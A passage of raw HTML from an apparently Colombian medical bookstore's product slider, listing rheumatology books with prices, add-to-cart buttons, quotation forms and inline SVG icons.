                                                        c1.3,0,2.7,0,4.1,0c0.6,0,0.8,0.3,0.8,0.8C15.1,27.4,15.1,28.3,15.1,29.3z"/>
                                                    <path class="st0" d="M12.3,47.9c-0.8,0-1.5,0-2.2,0c-1.6,0-2.6,1.1-2.7,2.6c0,1.1,0,2.1,0,3.2c0.1,1.5,1.2,2.6,2.7,2.6
                                                        c1.4,0,2.9,0,4.3,0c1.5,0,2.7-1.1,2.7-2.6c0-1.1,0-2.1,0-3.2c0-1.5-1.1-2.6-2.6-2.6C13.8,47.9,13,47.9,12.3,47.9z M15.2,50.7
                                                        c0,0.9,0,1.9,0,2.8c0,0.5-0.3,0.8-0.8,0.8c-1.4,0-2.7,0-4.1,0c-0.5,0-0.8-0.3-0.8-0.8c0-1,0-1.9,0-2.9c0-0.4,0.2-0.7,0.7-0.7
                                                        c0.7,0,1.4,0,2.1,0c0.6,0,1.3,0,2.1,0C14.9,49.9,15.2,50.1,15.2,50.7z"/>
                                                    <path class="st0" d="M29.9,26.2c0-1.3-1.1-2.5-2.5-2.5c-1.5,0-3.1,0-4.6,0c-1.4,0-2.6,1.1-2.6,2.5c0,1.1,0,2.3,0,3.4
                                                        c0,1.3,1.1,2.5,2.5,2.5c0.7,0,1.5,0,2.2,0c0.8,0,1.6,0,2.5,0c1.4,0,2.5-1.1,2.5-2.5C29.9,28.5,29.9,27.3,29.9,26.2z M27.8,29.2
                                                        c0,0.6-0.2,0.8-0.8,0.8c-0.7,0-1.3,0-2,0s-1.4,0-2.1,0c-0.6,0-0.8-0.3-0.8-0.8c0-1,0-1.9,0-2.9c0-0.5,0.3-0.7,0.8-0.7
                                                        c1.3,0,2.7,0,4.1,0c0.6,0,0.8,0.3,0.8,0.8C27.8,27.3,27.8,28.3,27.8,29.2z"/>
                                                    <path class="st0" d="M40.2,23.6c-1.6,0-3.1,0-4.6,0c-1.4,0.1-2.6,1.2-2.6,2.6c0,1.1,0,2.2,0,3.3c0.1,1.5,1.2,2.6,2.6,2.6
                                                        c0.7,0,1.5,0,2.2,0c0.8,0,1.6,0,2.4,0c1.4-0.1,2.6-1.2,2.6-2.6c0-1.1,0-2.2,0-3.3C42.7,24.7,41.6,23.6,40.2,23.6z M40.8,29.3
                                                        c0,0.4-0.2,0.7-0.7,0.7c-1.5,0-2.9,0-4.3,0c-0.5,0-0.7-0.2-0.7-0.7c0-1,0-2,0-3c0-0.5,0.3-0.7,0.8-0.7c0.7,0,1.4,0,2.1,0
                                                        c0.6,0,1.3,0,2,0c0.5,0,0.8,0.3,0.8,0.8C40.8,27.4,40.8,28.3,40.8,29.3z"/>
                                                    <path class="st0" d="M35.6,10.7c-0.6,0-0.9,0.3-1,0.8c-0.1,0.5,0.1,0.9,0.6,1.1c0.4,0.1,0.4,0.2,0.4,0.5c0,0.7,0,1.4,0,2.2
                                                        c0,0.7,0.4,1.1,1,1.1c0.6,0,1-0.4,1-1.1c0-0.6,0-1.2,0-1.8c0-0.4-0.1-0.7,0-0.9C37.7,10.5,37,10.7,35.6,10.7z"/>
                                                    <path class="st0" d="M48.5,39.4c0.1-0.5-0.5-0.9-1-0.9c-0.6,0-1,0.4-1,0.9c0,0.2,0,0.5,0,0.8c0,0.4-0.1,0.5-0.5,0.6
                                                        c-1,0.2-1.8,0.7-2.4,1.4c-1.7,1.8-1.1,4.5,1.1,5.5c0.4,0.2,0.8,0.4,1.3,0.5c1,0.3,2.1,0.4,3.1,0.8c1.1,0.5,1.3,1.7,0.4,2.5
                                                        c-0.1,0.1-0.3,0.2-0.4,0.3c-1.3,0.8-3.1,0.6-4.2-0.5c-0.5-0.5-1.1-0.5-1.5-0.1c-0.4,0.4-0.4,1,0,1.5c0.5,0.5,1.1,1,1.8,1.2
                                                        c1,0.2,1.3,0.7,1.2,1.7c0,0.6,0.4,1,1,1c0.5,0,1-0.4,1-1c0-0.3,0-0.5,0-0.8c0-0.4,0.1-0.6,0.5-0.7c0.8-0.2,1.5-0.6,2.1-1.1
                                                        c2-1.8,1.5-4.7-0.9-5.8c-0.4-0.2-0.8-0.3-1.2-0.4c-1.1-0.3-2.2-0.4-3.2-0.8c-1.1-0.5-1.3-1.7-0.5-2.5c0.1-0.1,0.2-0.1,0.3-0.2
                                                        c1.3-0.9,3.3-0.8,4.4,0.4c0.5,0.5,1.1,0.6,1.5,0.2c0.4-0.4,0.4-1,0-1.5c-0.4-0.5-0.9-0.9-1.5-1.1C49,41,48.3,40.6,48.5,39.4z"/>
                                                </g>
                                                </svg>
                                            </button>
                                        </form>
                                        <!-- End Quotation -->
                                    </span>
                                </div>
                            </div>
                        </div>
                                                                    
                        </li><li class="product-item product-slider"">                        <div class="slider-product-item-info">
                            <a href="https://celsus.com.co/rheumatology-2-volume-set.html"
                               class="product photo slider-product-item-photo">
                                <span class="product-image-container product-image-container-5019">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://celsus.com.co/media/catalog/product/cache/4cfd8292ca7e567f847b2331b0ea1acf/9/7/9780702081330.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Rheumatology,&#x20;2-Volume&#x20;Set"/></span>
</span>
<style>.product-image-container-5019 {
    width: 240px;
}
.product-image-container-5019 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5019");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5019  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>

                            <div class="product details slider-product-item-details">
                                <div class="content-tags">
                                                                            <p class="tag novelty"><span>Novedad</span></p>
                                                                                                                                            </div>
                                <strong class="product name product-item-name">
                                    <a title="Rheumatology, 2-Volume Set"
                                       href="https://celsus.com.co/rheumatology-2-volume-set.html">
                                        Rheumatology, 2-Volume Set                                    </a>
                                </strong>
                                <hr>
                                <div class="data-box">
                                    <span class="year-containe">
                                        <span class="year-label">Año:</span>
                                        <span class="year-wrapper">2023</span>
                                    </span>
                                    <span class="author-containe">
                                        <span class="author-label">Autores:</span>
                                        <span class="author-wrapper"> Hochberg M.</span>
                                    </span>
                                </div>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5019" data-price-box="product-id-5019">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
                        <span class="price-label">Precio Celsus</span>
                
        <span  id="product-price-5019"                data-price-amount="402"
        data-price-type="finalPrice"
                    class="price-wrapper "
            >USD <span class="price">$402</span></span>
        </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
                        <span class="price-label">Precio Lista</span>
                
        <span  id="old-price-5019"                data-price-amount="473"
        data-price-type="oldPrice"
                    class="price-wrapper precio-regular "
            >USD <span class="price">$473</span></span>
        </span>

    </span>

</div>                                <hr>
                                <div class="product actions slider-product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                                                                    <button class="action tocart primary mageplaza-product-slider-button"
                                                        data-post='{"action":"https:\/\/celsus.com.co\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9jZWxzdXMuY29tLmNvL21hbnVhbC13YXNoaW5ndG9uLWRlLWVzcGVjaWFsaWRhZGVzLWNsaW5pY2FzLXJldW1hdG9sb2dpYS5odG1s\/product\/5019\/","data":{"product":"5019","uenc":"aHR0cHM6Ly9jZWxzdXMuY29tLmNvL21hbnVhbC13YXNoaW5ndG9uLWRlLWVzcGVjaWFsaWRhZGVzLWNsaW5pY2FzLXJldW1hdG9sb2dpYS5odG1s"}}'
                                                        type="button" title="Añadir al carrito">
                                                    <span>Añadir al carrito</span>
                                                </button>
                                                                                                                        </div>
                                    <span class="cotizar">
                                        <!-- Start FORM Quotation -->
                                        <form action="https://celsus.com.co/quotation/quotation/update/id/5019/" method="POST">
                                            <button class="quote">
                                                <span>Cotizar</span>
                                                <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                                     viewBox="0 0 63 63.1" style="enable-background:new 0 0 63 63.1;" xml:space="preserve">
                                                <style type="text/css">
                                                    .st0{fill:#3FA2F7;}
                                                </style>
                                                <g>
                                                    <path class="st0" d="M61.8,45.8c-0.4-3.1-1.7-5.8-3.8-8.1c-1.1-1.2-2.5-2.3-4-3c-0.6-0.3-1.1-0.1-1.4,0.4c-0.2,0.4-0.1,1,0.4,1.3
                                                        c0.1,0.1,0.3,0.2,0.5,0.3c4.5,2.5,7.1,7.8,6.2,12.8c-1.3,7-7.6,11.4-14.6,10.2c-6.5-1.1-11.1-7.8-9.9-14.3
                                                        c1.2-6.2,6.2-10.3,12.4-10.3c1,0,1.3-0.3,1.3-1.3c0-2.5,0-4.9,0-7.4c0-6.7,0-13.3,0-20c0-2.4-1.5-4.4-3.7-5c-0.2-0.1-0.5,0-0.6-0.2
                                                        H5.1c0,0.2-0.2,0.2-0.3,0.2C2.4,2.2,1.1,4,1.1,6.5c0,7.6,0,15.1,0,22.6c0,9.1,0,18.1,0,27.2c0,2.9,1.1,4.5,3.9,5.5
                                                        c0.1,0,0.2,0,0.2,0.1h29.9c0.4-0.3,0.8-0.7,0.6-1.3s-0.7-0.7-1.3-0.7c-0.2,0-0.3,0-0.4,0c-9.1,0-18.3,0-27.4,0
                                                        c-2.2,0-3.4-1.2-3.4-3.4c0-16.6,0-33.2,0-49.8c0-2.2,1.2-3.4,3.4-3.4c12.3,0,24.5,0,36.8,0c2.2,0,3.4,1.2,3.4,3.4
                                                        c0,8.3,0,16.7,0,25.1c0,1.3,0,1.3-1.2,1.4c-6.5,0.8-11.7,6-12.5,12.5c-0.9,7.5,3.9,14.3,11.4,16c0.4,0.1,0.9,0,1.3,0.3H49
                                                        c0.6-0.2,1.1-0.2,1.7-0.3c5.6-1.2,10.1-6,11-11.6c0-0.3,0-0.6,0.2-0.8V46C61.8,46,61.8,45.9,61.8,45.8z"/>
                                                    <path class="st0" d="M38.9,20c0.5-0.1,0.9-0.5,0.9-1c0-0.6-0.4-1-1-1c-0.2,0-0.4,0-0.6,0c-9.1,0-18.2,0-27.3,0
                                                        c-1.1,0-1.4-0.3-1.4-1.3c0-2.2,0-4.3,0-6.5c0-1,0.3-1.3,1.3-1.3c9.6,0,19.1,0,28.7,0c0.9,0,1.3,0.4,1.3,1.3c0,1.4,0,2.9,0,4.4
                                                        c0,0.9,0.4,1.3,1,1.3c0.6,0.1,1-0.4,1-1.2c0-1.5,0-2.9,0-4.4c0-2.2-1.3-3.4-3.4-3.4c-4.8,0-9.5,0-14.3,0c-4.8,0-9.6,0-14.3-0.1
                                                        c-2,0-3.3,1.3-3.3,3.3c0,2.2,0,4.3,0,6.5S8.7,20,10.9,20c9.2,0,18.3,0,27.5,0C38.5,20,38.7,20,38.9,20z"/>
                                                    <path class="st0" d="M17.1,38.4c0-1.6-1.1-2.7-2.7-2.7c-0.7,0-1.4,0-2.1,0s-1.4,0-2.3,0.1c-1.5,0-2.7,1.1-2.7,2.7c0,1,0,2,0,3
                                                        c0.1,1.5,1.1,2.7,2.7,2.7c1.5,0,2.9,0,4.4,0c1.6-0.1,2.7-1.2,2.7-2.7C17.1,40.5,17.1,39.4,17.1,38.4z M15.1,41.4
                                                        c0,0.6-0.3,0.8-0.8,0.8c-0.7,0-1.4,0-2.1,0s-1.3,0-2,0c-0.5,0-0.8-0.3-0.8-0.8c0-0.9,0-1.9,0-2.8c0-0.5,0.3-0.8,0.8-0.8
                                                        c1.4,0,2.7,0,4.1,0c0.5,0,0.8,0.3,0.8,0.8C15.1,39.5,15.1,40.5,15.1,41.4z"/>
                                                    <path class="st0" d="M27.2,47.9c-0.7,0-1.5,0-2.2,0s-1.5,0-2.4-0.1c-1.4,0.1-2.5,1.2-2.5,2.6c0,1.1,0,2.2,0,3.3
                                                        c0,1.4,1.2,2.6,2.6,2.6c1.5,0,3,0,4.5,0c1.4,0,2.6-1.2,2.6-2.6c0-1.1,0-2.1,0-3.2C29.7,49.1,28.7,48,27.2,47.9z M27.9,53.5
                                                        c0,0.6-0.3,0.8-0.8,0.8c-0.7,0-1.4,0-2.1,0s-1.4,0-2-0.1c-0.5,0-0.8-0.3-0.8-0.8c0-1,0-1.9,0-2.9c0-0.5,0.3-0.7,0.8-0.7
                                                        c1.3,0,2.7,0,4.1,0c0.5,0,0.8,0.3,0.8,0.8C27.9,51.6,27.9,52.5,27.9,53.5z"/>
                                                    <path class="st0" d="M29.8,38.4c0-1.5-1.1-2.7-2.7-2.7c-0.7,0-1.4,0-2.1,0s-1.5,0-2.2-0.1c-1.5,0.1-2.6,1.2-2.6,2.7c0,1,0,2,0,3
                                                        c0,1.6,1,2.8,2.6,2.8c1.4,0,2.9,0,4.4,0s2.6-1.1,2.6-2.7C29.8,40.4,29.8,39.4,29.8,38.4z M27.8,41.4c0,0.5-0.3,0.8-0.8,0.8
                                                        c-1.3,0-2.7,0-4.1,0c-0.6,0-0.8-0.3-0.8-0.8c0-0.9,0-1.9,0-2.8c0-0.6,0.2-0.8,0.8-0.8c0.7,0,1.4,0,2.1,0s1.4-0.1,2,0
                                                        c0.5,0,0.8,0.3,0.8,0.8C27.8,39.5,27.8,40.5,27.8,41.4z"/>
                                                    <path class="st0" d="M17.1,26.3c-0.1-1.5-1.2-2.6-2.7-2.6c-1.4,0-2.9,0-4.3,0c-1.5,0-2.6,1.1-2.7,2.6c0,1.1,0,2.1,0,3.2
                                                        c0.1,1.5,1.2,2.6,2.7,2.6c0.7,0,1.4,0,2.1,0c0.8,0,1.5,0,2.3,0c1.5,0,2.6-1.1,2.6-2.6C17.1,28.4,17.1,27.4,17.1,26.3z M15.1,29.3
                                                        c0,0.5-0.3,0.7-0.8,0.7c-0.7,0-1.4,0-2.1,0s-1.3,0-2,0.1c-0.6,0-0.8-0.3-0.8-0.8c0-1,0-1.9,0-2.9c0-0.5,0.3-0.8,0.8-0.8
                                                        c1.3,0,2.7,0,4.1,0c0.6,0,0.8,0.3,0.8,0.8C15.1,27.4,15.1,28.3,15.1,29.3z"/>
                                                    <path class="st0" d="M12.3,47.9c-0.8,0-1.5,0-2.2,0c-1.6,0-2.6,1.1-2.7,2.6c0,1.1,0,2.1,0,3.2c0.1,1.5,1.2,2.6,2.7,2.6
                                                        c1.4,0,2.9,0,4.3,0c1.5,0,2.7-1.1,2.7-2.6c0-1.1,0-2.1,0-3.2c0-1.5-1.1-2.6-2.6-2.6C13.8,47.9,13,47.9,12.3,47.9z M15.2,50.7
                                                        c0,0.9,0,1.9,0,2.8c0,0.5-0.3,0.8-0.8,0.8c-1.4,0-2.7,0-4.1,0c-0.5,0-0.8-0.3-0.8-0.8c0-1,0-1.9,0-2.9c0-0.4,0.2-0.7,0.7-0.7
                                                        c0.7,0,1.4,0,2.1,0c0.6,0,1.3,0,2.1,0C14.9,49.9,15.2,50.1,15.2,50.7z"/>
                                                    <path class="st0" d="M29.9,26.2c0-1.3-1.1-2.5-2.5-2.5c-1.5,0-3.1,0-4.6,0c-1.4,0-2.6,1.1-2.6,2.5c0,1.1,0,2.3,0,3.4
                                                        c0,1.3,1.1,2.5,2.5,2.5c0.7,0,1.5,0,2.2,0c0.8,0,1.6,0,2.5,0c1.4,0,2.5-1.1,2.5-2.5C29.9,28.5,29.9,27.3,29.9,26.2z M27.8,29.2
                                                        c0,0.6-0.2,0.8-0.8,0.8c-0.7,0-1.3,0-2,0s-1.4,0-2.1,0c-0.6,0-0.8-0.3-0.8-0.8c0-1,0-1.9,0-2.9c0-0.5,0.3-0.7,0.8-0.7
                                                        c1.3,0,2.7,0,4.1,0c0.6,0,0.8,0.3,0.8,0.8C27.8,27.3,27.8,28.3,27.8,29.2z"/>
                                                    <path class="st0" d="M40.2,23.6c-1.6,0-3.1,0-4.6,0c-1.4,0.1-2.6,1.2-2.6,2.6c0,1.1,0,2.2,0,3.3c0.1,1.5,1.2,2.6,2.6,2.6
                                                        c0.7,0,1.5,0,2.2,0c0.8,0,1.6,0,2.4,0c1.4-0.1,2.6-1.2,2.6-2.6c0-1.1,0-2.2,0-3.3C42.7,24.7,41.6,23.6,40.2,23.6z M40.8,29.3
                                                        c0,0.4-0.2,0.7-0.7,0.7c-1.5,0-2.9,0-4.3,0c-0.5,0-0.7-0.2-0.7-0.7c0-1,0-2,0-3c0-0.5,0.3-0.7,0.8-0.7c0.7,0,1.4,0,2.1,0
                                                        c0.6,0,1.3,0,2,0c0.5,0,0.8,0.3,0.8,0.8C40.8,27.4,40.8,28.3,40.8,29.3z"/>
                                                    <path class="st0" d="M35.6,10.7c-0.6,0-0.9,0.3-1,0.8c-0.1,0.5,0.1,0.9,0.6,1.1c0.4,0.1,0.4,0.2,0.4,0.5c0,0.7,0,1.4,0,2.2
                                                        c0,0.7,0.4,1.1,1,1.1c0.6,0,1-0.4,1-1.1c0-0.6,0-1.2,0-1.8c0-0.4-0.1-0.7,0-0.9C37.7,10.5,37,10.7,35.6,10.7z"/>
                                                    <path class="st0" d="M48.5,39.4c0.1-0.5-0.5-0.9-1-0.9c-0.6,0-1,0.4-1,0.9c0,0.2,0,0.5,0,0.8c0,0.4-0.1,0.5-0.5,0.6
                                                        c-1,0.2-1.8,0.7-2.4,1.4c-1.7,1.8-1.1,4.5,1.1,5.5c0.4,0.2,0.8,0.4,1.3,0.5c1,0.3,2.1,0.4,3.1,0.8c1.1,0.5,1.3,1.7,0.4,2.5
                                                        c-0.1,0.1-0.3,0.2-0.4,0.3c-1.3,0.8-3.1,0.6-4.2-0.5c-0.5-0.5-1.1-0.5-1.5-0.1c-0.4,0.4-0.4,1,0,1.5c0.5,0.5,1.1,1,1.8,1.2
                                                        c1,0.2,1.3,0.7,1.2,1.7c0,0.6,0.4,1,1,1c0.5,0,1-0.4,1-1c0-0.3,0-0.5,0-0.8c0-0.4,0.1-0.6,0.5-0.7c0.8-0.2,1.5-0.6,2.1-1.1
                                                        c2-1.8,1.5-4.7-0.9-5.8c-0.4-0.2-0.8-0.3-1.2-0.4c-1.1-0.3-2.2-0.4-3.2-0.8c-1.1-0.5-1.3-1.7-0.5-2.5c0.1-0.1,0.2-0.1,0.3-0.2
                                                        c1.3-0.9,3.3-0.8,4.4,0.4c0.5,0.5,1.1,0.6,1.5,0.2c0.4-0.4,0.4-1,0-1.5c-0.4-0.5-0.9-0.9-1.5-1.1C49,41,48.3,40.6,48.5,39.4z"/>
                                                </g>
                                                </svg>
                                            </button>
                                        </form>
                                        <!-- End Quotation -->
                                    </span>
                                </div>
                            </div>
                        </div>
                                                                    
                        </li><li class="product-item product-slider"">                        <div class="slider-product-item-info">
                            <a href="https://celsus.com.co/reumatologia-practica.html"
                               class="product photo slider-product-item-photo">
                                <span class="product-image-container product-image-container-5128">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://celsus.com.co/media/catalog/product/cache/4cfd8292ca7e567f847b2331b0ea1acf/9/7/9789589327753_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Reumatolog&#xED;a&#x20;Pr&#xE1;ctica"/></span>
</span>
<style>.product-image-container-5128 {
    width: 240px;
}
.product-image-container-5128 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5128");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5128  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>

                            <div class="product details slider-product-item-details">
                                <div class="content-tags">
                                                                                                                                            </div>
                                <strong class="product name product-item-name">
                                    <a title="Reumatología Práctica"
                                       href="https://celsus.com.co/reumatologia-practica.html">
                                        Reumatología Práctica                                    </a>
                                </strong>
                                <hr>
                                <div class="data-box">
                                    <span class="year-containe">
                                        <span class="year-label">Año:</span>
                                        <span class="year-wrapper">2023</span>
                                    </span>
                                    <span class="author-containe">
                                        <span class="author-label">Autores:</span>
                                        <span class="author-wrapper"> Fernández D.</span>
                                    </span>
                                </div>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5128" data-price-box="product-id-5128">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
                        <span class="price-label">Precio Celsus</span>
                
        <span  id="product-price-5128"                data-price-amount="120000"
        data-price-type="finalPrice"
                    class="price-wrapper "
            >COP <span class="price">$120.000</span></span>
        </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
                        <span class="price-label">Precio Lista</span>
                
        <span  id="old-price-5128"                data-price-amount="141000"
        data-price-type="oldPrice"
                    class="price-wrapper precio-regular "
            >COP <span class="price">$141.000</span></span>
        </span>

    </span>

</div>                                <hr>
                                <div class="product actions slider-product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                                                                    <button class="action tocart primary mageplaza-product-slider-button"
                                                        data-post='{"action":"https:\/\/celsus.com.co\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9jZWxzdXMuY29tLmNvL21hbnVhbC13YXNoaW5ndG9uLWRlLWVzcGVjaWFsaWRhZGVzLWNsaW5pY2FzLXJldW1hdG9sb2dpYS5odG1s\/product\/5128\/","data":{"product":"5128","uenc":"aHR0cHM6Ly9jZWxzdXMuY29tLmNvL21hbnVhbC13YXNoaW5ndG9uLWRlLWVzcGVjaWFsaWRhZGVzLWNsaW5pY2FzLXJldW1hdG9sb2dpYS5odG1s"}}'
                                                        type="button" title="Añadir al carrito">
                                                    <span>Añadir al carrito</span>
                                                </button>
                                                                                                                        </div>
                                    <span class="cotizar">
                                        <!-- Start FORM Quotation -->
                                        <form action="https://celsus.com.co/quotation/quotation/update/id/5128/" method="POST">
                                            <button class="quote">
                                                <span>Cotizar</span>
                                                <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                                     viewBox="0 0 63 63.1" style="enable-background:new 0 0 63 63.1;" xml:space="preserve">
                                                <style type="text/css">
                                                    .st0{fill:#3FA2F7;}
                                                </style>
                                                <g>
                                                    <path class="st0" d="M61.8,45.8c-0.4-3.1-1.7-5.8-3.8-8.1c-1.1-1.2-2.5-2.3-4-3c-0.6-0.3-1.1-0.1-1.4,0.4c-0.2,0.4-0.1,1,0.4,1.3
                                                        c0.1,0.1,0.3,0.2,0.5,0.3c4.5,2.5,7.1,7.8,6.2,12.8c-1.3,7-7.6,11.4-14.6,10.2c-6.5-1.1-11.1-7.8-9.9-14.3
                                                        c1.2-6.2,6.2-10.3,12.4-10.3c1,0,1.3-0.3,1.3-1.3c0-2.5,0-4.9,0-7.4c0-6.7,0-13.3,0-20c0-2.4-1.5-4.4-3.7-5c-0.2-0.1-0.5,0-0.6-0.2
                                                        H5.1c0,0.2-0.2,0.2-0.3,0.2C2.4,2.2,1.1,4,1.1,6.5c0,7.6,0,15.1,0,22.6c0,9.1,0,18.1,0,27.2c0,2.9,1.1,4.5,3.9,5.5
                                                        c0.1,0,0.2,0,0.2,0.1h29.9c0.4-0.3,0.8-0.7,0.6-1.3s-0.7-0.7-1.3-0.7c-0.2,0-0.3,0-0.4,0c-9.1,0-18.3,0-27.4,0
                                                        c-2.2,0-3.4-1.2-3.4-3.4c0-16.6,0-33.2,0-49.8c0-2.2,1.2-3.4,3.4-3.4c12.3,0,24.5,0,36.8,0c2.2,0,3.4,1.2,3.4,3.4
                                                        c0,8.3,0,16.7,0,25.1c0,1.3,0,1.3-1.2,1.4c-6.5,0.8-11.7,6-12.5,12.5c-0.9,7.5,3.9,14.3,11.4,16c0.4,0.1,0.9,0,1.3,0.3H49
                                                        c0.6-0.2,1.1-0.2,1.7-0.3c5.6-1.2,10.1-6,11-11.6c0-0.3,0-0.6,0.2-0.8V46C61.8,46,61.8,45.9,61.8,45.8z"/>
                                                    <path class="st0" d="M38.9,20c0.5-0.1,0.9-0.5,0.9-1c0-0.6-0.4-1-1-1c-0.2,0-0.4,0-0.6,0c-9.1,0-18.2,0-27.3,0
                                                        c-1.1,0-1.4-0.3-1.4-1.3c0-2.2,0-4.3,0-6.5c0-1,0.3-1.3,1.3-1.3c9.6,0,19.1,0,28.7,0c0.9,0,1.3,0.4,1.3,1.3c0,1.4,0,2.9,0,4.4
                                                        c0,0.9,0.4,1.3,1,1.3c0.6,0.1,1-0.4,1-1.2c0-1.5,0-2.9,0-4.4c0-2.2-1.3-3.4-3.4-3.4c-4.8,0-9.5,0-14.3,0c-4.8,0-9.6,0-14.3-0.1
                                                        c-2,0-3.3,1.3-3.3,3.3c0,2.2,0,4.3,0,6.5S8.7,20,10.9,20c9.2,0,18.3,0,27.5,0C38.5,20,38.7,20,38.9,20z"/>
                                                    <path class="st0" d="M17.1,38.4c0-1.6-1.1-2.7-2.7-2.7c-0.7,0-1.4,0-2.1,0s-1.4,0-2.3,0.1c-1.5,0-2.7,1.1-2.7,2.7c0,1,0,2,0,3
                                                        c0.1,1.5,1.1,2.7,2.7,2.7c1.5,0,2.9,0,4.4,0c1.6-0.1,2.7-1.2,2.7-2.7C17.1,40.5,17.1,39.4,17.1,38.4z M15.1,41.4
                                                        c0,0.6-0.3,0.8-0.8,0.8c-0.7,0-1.4,0-2.1,0s-1.3,0-2,0c-0.5,0-0.8-0.3-0.8-0.8c0-0.9,0-1.9,0-2.8c0-0.5,0.3-0.8,0.8-0.8
                                                        c1.4,0,2.7,0,4.1,0c0.5,0,0.8,0.3,0.8,0.8C15.1,39.5,15.1,40.5,15.1,41.4z"/>
                                                    <path class="st0" d="M27.2,47.9c-0.7,0-1.5,0-2.2,0s-1.5,0-2.4-0.1c-1.4,0.1-2.5,1.2-2.5,2.6c0,1.1,0,2.2,0,3.3
                                                        c0,1.4,1.2,2.6,2.6,2.6c1.5,0,3,0,4.5,0c1.4,0,2.6-1.2,2.6-2.6c0-1.1,0-2.1,0-3.2C29.7,49.1,28.7,48,27.2,47.9z M27.9,53.5
                                                        c0,0.6-0.3,0.8-0.8,0.8c-0.7,0-1.4,0-2.1,0s-1.4,0-2-0.1c-0.5,0-0.8-0.3-0.8-0.8c0-1,0-1.9,0-2.9c0-0.5,0.3-0.7,0.8-0.7
                                                        c1.3,0,2.7,0,4.1,0c0.5,0,0.8,0.3,0.8,0.8C27.9,51.6,27.9,52.5,27.9,53.5z"/>
                                                    <path class="st0" d="M29.8,38.4c0-1.5-1.1-2.7-2.7-2.7c-0.7,0-1.4,0-2.1,0s-1.5,0-2.2-0.1c-1.5,0.1-2.6,1.2-2.6,2.7c0,1,0,2,0,3
                                                        c0,1.6,1,2.8,2.6,2.8c1.4,0,2.9,0,4.4,0s2.6-1.1,2.6-2.7C29.8,40.4,29.8,39.4,29.8,38.4z M27.8,41.4c0,0.5-0.3,0.8-0.8,0.8
                                                        c-1.3,0-2.7,0-4.1,0c-0.6,0-0.8-0.3-0.8-0.8c0-0.9,0-1.9,0-2.8c0-0.6,0.2-0.8,0.8-0.8c0.7,0,1.4,0,2.1,0s1.4-0.1,2,0
                                                        c0.5,0,0.8,0.3,0.8,0.8C27.8,39.5,27.8,40.5,27.8,41.4z"/>
                                                    <path class="st0" d="M17.1,26.3c-0.1-1.5-1.2-2.6-2.7-2.6c-1.4,0-2.9,0-4.3,0c-1.5,0-2.6,1.1-2.7,2.6c0,1.1,0,2.1,0,3.2
                                                        c0.1,1.5,1.2,2.6,2.7,2.6c0.7,0,1.4,0,2.1,0c0.8,0,1.5,0,2.3,0c1.5,0,2.6-1.1,2.6-2.6C17.1,28.4,17.1,27.4,17.1,26.3z M15.1,29.3
                                                        c0,0.5-0.3,0.7-0.8,0.7c-0.7,0-1.4,0-2.1,0s-1.3,0-2,0.1c-0.6,0-0.8-0.3-0.8-0.8c0-1,0-1.9,0-2.9c0-0.5,0.3-0.8,0.8-0.8
                                                        c1.3,0,2.7,0,4.1,0c0.6,0,0.8,0.3,0.8,0.8C15.1,27.4,15.1,28.3,15.1,29.3z"/>
                                                    <path class="st0" d="M12.3,47.9c-0.8,0-1.5,0-2.2,0c-1.6,0-2.6,1.1-2.7,2.6c0,1.1,0,2.1,0,3.2c0.1,1.5,1.2,2.6,2.7,2.6
                                                        c1.4,0,2.9,0,4.3,0c1.5,0,2.7-1.1,2.7-2.6c0-1.1,0-2.1,0-3.2c0-1.5-1.1-2.6-2.6-2.6C13.8,47.9,13,47.9,12.3,47.9z M15.2,50.7
                                                        c0,0.9,0,1.9,0,2.8c0,0.5-0.3,0.8-0.8,0.8c-1.4,0-2.7,0-4.1,0c-0.5,0-0.8-0.3-0.8-0.8c0-1,0-1.9,0-2.9c0-0.4,0.2-0.7,0.7-0.7
                                                        c0.7,0,1.4,0,2.1,0c0.6,0,1.3,0,2.1,0C14.9,49.9,15.2,50.1,15.2,50.7z"/>
                                                    <path class="st0" d="M29.9,26.2c0-1.3-1.1-2.5-2.5-2.5c-1.5,0-3.1,0-4.6,0c-1.4,0-2.6,1.1-2.6,2.5c0,1.1,0,2.3,0,3.4
                                                        c0,1.3,1.1,2.5,2.5,2.5c0.7,0,1.5,0,2.2,0c0.8,0,1.6,0,2.5,0c1.4,0,2.5-1.1,2.5-2.5C29.9,28.5,29.9,27.3,29.9,26.2z M27.8,29.2
                                                        c0,0.6-0.2,0.8-0.8,0.8c-0.7,0-1.3,0-2,0s-1.4,0-2.1,0c-0.6,0-0.8-0.3-0.8-0.8c0-1,0-1.9,0-2.9c0-0.5,0.3-0.7,0.8-0.7
